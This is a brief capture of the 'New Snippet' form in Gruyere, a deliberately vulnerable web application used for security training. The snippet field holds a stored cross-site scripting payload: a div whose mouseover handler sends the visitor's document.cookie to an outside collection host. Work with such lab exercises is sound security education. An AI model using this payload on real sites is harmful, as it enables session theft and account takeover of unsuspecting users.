 Home | My Snippets | New Snippet | Upload
Gruyere: New Snippet
Add a new snippet.
<div onmouseover="fetch('https://datagrabber.onrender.com/
grab?data=' + document.cookie)">Pasa el ratón</div>
Limited HTML is now supported in snippets (e.g.,
<b>, <i>, etc.)!
Submit